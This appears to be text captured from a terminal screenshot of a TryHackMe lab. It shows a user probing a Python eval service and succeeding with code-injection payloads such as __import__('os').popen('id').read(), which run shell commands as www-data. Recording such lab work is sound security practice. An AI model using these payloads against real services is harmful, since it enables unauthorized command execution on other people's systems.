 tshering@linux-os: ~/THM × tshering@linux-os: ~/THM × tshering@linux-os: ~/THM ×
GET / HTTP/1.1
name 'GET' is not defined
POST / HTTP/1.1
name 'POST' is not defined
OPTIONS / HTTP/1.1
name 'OPTIONS' is not defined
print("test")
test
__import__('os').popen('id^C.read()
EOL while scanning string literal (<string>, line 1)
__import__('os').popen('id').read()
eval(__import__('os').popen('id').read())
invalid syntax (<string>, line 1)
eval(compile("""__import__('os').popen(r'id').read()""",'','single'))
'uid=33(www-data) gid=33(www-data) groups=33(www-data)\n'